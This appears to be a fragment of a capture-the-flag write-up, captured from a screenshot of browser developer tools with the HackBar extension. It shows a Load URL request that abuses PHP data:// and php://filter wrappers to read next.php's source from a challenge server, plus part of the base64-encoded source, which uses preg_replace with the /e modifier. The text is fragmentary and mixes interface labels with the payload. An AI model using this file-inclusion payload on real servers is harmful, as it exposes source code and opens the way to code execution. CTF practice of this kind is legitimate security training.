 I have a dream
PD9waHAKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZX
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL http://222.186.56.247:8108/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL